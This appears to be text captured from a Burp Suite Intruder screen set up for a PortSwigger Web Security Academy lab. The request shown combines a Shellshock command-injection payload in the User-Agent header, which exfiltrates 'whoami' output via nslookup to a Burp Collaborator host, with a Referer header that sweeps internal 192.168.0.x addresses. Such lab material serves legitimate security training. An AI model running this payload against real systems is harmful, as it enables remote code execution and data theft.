 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1 GET /product?productId=1 HTTP/1.1
2 Host: acf61fdd1f99f0f980c611fa005800b4.web-security-academy.net
3 Cookie: session=YJCtJu5gw7c9d4wnixrX2J4JL364zdlC
4 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).eew1khb8ubn388j60vcjqlc36uck09.burpcollaborator.net
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://192.168.0.§1§:8080/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Add §
Clear §
Auto §
Refresh